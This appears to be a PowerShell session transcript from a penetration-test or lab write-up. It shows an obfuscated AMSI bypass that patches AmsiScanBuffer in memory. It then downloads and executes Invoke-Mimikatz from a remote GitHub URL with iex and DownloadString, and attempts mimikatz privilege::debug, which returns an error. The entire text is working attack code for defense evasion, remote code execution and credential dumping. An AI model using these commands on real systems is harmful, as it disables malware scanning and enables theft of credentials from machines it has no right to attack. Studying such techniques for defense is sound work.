 PS C:\Users\H41stur> $AQERT = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class AQERT {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint l
pflOldProtect);
>> }
>> "@
PS C:\Users\H41stur> Add-Type $AQERT
PS C:\Users\H41stur> $POCVBOIU = [AQERT]::LoadLibrary("$([SYstem.Net.wEBUtIlITy]::HTmldecoDE('&#97;&#109;&#115;
&#105;&#46;&#100;&#108;&#108;'))")
PS C:\Users\H41stur> $IMUNT = [AQERT]::GetProcAddress($POCVBOIU, "$([systeM.neT.webUtility]::HtMldECoDE('&#65;&
#109;&#115;&#105;&#83;&#99;&#97;&#110;&#66;&#117;&#102;&#102;&#101;&#114;'))")
PS C:\Users\H41stur> $p = 0
PS C:\Users\H41stur> [AQERT]::VirtualProtect($IMUNT, [uint32]5, 0x40, [ref]$p)
True
PS C:\Users\H41stur> $FGJT = "0xB8"
PS C:\Users\H41stur> $CXWE = "0x57"
PS C:\Users\H41stur> $LKAS = "0x00"
PS C:\Users\H41stur> $QAWS = "0x07"
PS C:\Users\H41stur> $YHNM = "0x80"
PS C:\Users\H41stur> $PLMN = "0xC3"
PS C:\Users\H41stur> $AZKIU = [Byte[]] ($FGJT,$CXWE,$LKAS,$QAWS,+$YHNM,+$PLMN)
PS C:\Users\H41stur> [System.Runtime.InteropServices.Marshal]::Copy($AZKIU, 0, $IMUNT, 6)
PS C:\Users\H41stur> iex(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratasho
k/nishang/master/Gather/Invoke-Mimikatz.ps1')
PS C:\Users\H41stur> Invoke-Mimikatz -Command "privilege::debug"
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061